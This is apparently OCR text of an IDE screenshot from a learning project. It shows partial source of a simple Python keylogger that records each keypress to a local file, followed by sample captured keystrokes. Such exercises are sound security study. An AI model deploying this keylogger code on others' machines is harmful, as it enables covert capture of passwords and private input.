 PC BY BYTEUPRISE Version control Current File
Project
pythonProject1 [BYTEUPRISE] D:\IMPORTANT\byteuprise\python
.venv library root
caesar_cipher.py
keylogs.txt
network_packet_analyzer.py
password_checker.py
simple_keylogger.py
External Libraries
Scratches and Consoles
simple_keylogger.py
2 class KeyLogger():
3 1
1 usage
13 def on_press(self, key):
14 print(key)
15 with open(self.filename, 'a') as logs:
16 logs.write(self.get_char(key))
17
1 usage
18 def main(self):
19 listener = keyboard.Listener(
20 on_press=self.on_press,
21 )
22 listener.start()
23
24
25 if __name__ == '__main__':
26 logger = KeyLogger()
27 logger.main()
28 input()
Run simple_keylogger
D:\IMPORTANT\byteuprise\pythonProject1\.venv\Scripts\python.exe D:\IMPORTANT\byteuprise\pythonProject1\simple_keylogger.py
q'q'
y'y'
g'g'
b'b'
s's'
'u'
uKey.shift
Key.tab
Key.caps_lock
Key.caps_lock
Key.cmd
Key.shift
Key.shift
Key.shift
pythonProject1 28:12 CRLF UTF-8 4 spaces Python 3.12 (pythonProject1)